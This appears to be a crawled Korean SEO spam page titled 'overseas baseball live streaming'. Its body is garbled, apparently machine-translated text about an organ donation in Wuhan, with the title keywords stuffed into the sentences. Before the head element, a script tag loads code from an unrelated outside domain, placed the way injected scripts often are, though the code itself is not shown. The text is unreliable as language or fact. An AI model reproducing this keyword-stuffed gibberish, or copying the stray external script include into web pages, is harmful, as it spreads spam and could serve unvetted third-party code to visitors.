

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/4556.html?ckattempt=1
body_size: 2899
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>해외야구 생중계</title>
<meta name="keywords" content="해외야구 생중계,해외야구 영상,해외야구 경기" />
<meta name="description" content="해외야구 생중계,해외야구 영상,해외야구 경기" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="338.html">kbs 축구 중계생방송</a><br><a href="145.html">4월11일하키분석</a><br><a href="727.html">강민경 턱돌이</a><br><a href="1318.html">라이브스코어코리아365</a><br><a href="243.html">cgv영화관</a><br><a href="1259.html">라이브맨2</a><br><a href="4067.html">토토가 이정현</a><br><a href="1173.html">든든한사람</a><br><a href="4634.html">해외축구 이적시장</a><br><a href="4011.html">크레이피시 풀코스 가격</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>해외야구 생중계</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>누군가가 그들의 뒤의 뒤에 찌 르고 장 Tianrui 느낌. 이 때문에, 그들은 공포에 대 한 더 많은 사람들이 그것에 대해 알고 모든 인터뷰를 거절. 기자 인터뷰 첫날 밤에 그들은 주택, 해외야구 생중계 기자 잖 하 고 다음 문을 단단히 닫아 반복적으로 말했다: "너무 많은 사람들이 우리에 게 오지 마. ”<p><p>어머니는 단순히 수 없는 말, 그녀가 눈물으로 그녀의 아들에 게 그녀의 아들의 뺨에 가까운 그의 뺨을 쓰며. 이것은 그들의 마지막 포옹 이다.<p><p>우한 시의 호 북 성 인민 병원과 3 의사에 Tongji 병원에서 가져온 젊은 고 인에서 눈 각 막, 신장, 간, 그리고 피부의 2000 평방 센티미터의 쌍. 해외야구 생중계이 기관의 각각 하늘색 얼음 양동이 싸여 있다. 그럼, 그냥 결론 환자 처럼 그들은 한, 신중 하 게 시체를 바느질.<p><p>이 특별 한 작업을 의료진 해외야구 생중계 마지막으로 흰 셔츠와 한 벌을 구입 하는 그의 아줌마를 착용 하는 것이 젊은 사람에 대 한 풀 먹인 뻣 뻣 한 기억 됩니다 수술 실에서 원 Yigang. 이것은 그의 인생에서 처음으로 공식적인 옷을 입고 장입니다. 장 수 갑, waistbands와 바지 다리 새끼 손가락 같은 밴드의 두께 가진 현지 전통, 가족 및 의료진에 따르면.<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="4555.html">해외야구 경기</a> <br /><br />
다음:<a href="4557.html">해외야구 영상</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 해외야구 생중계</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>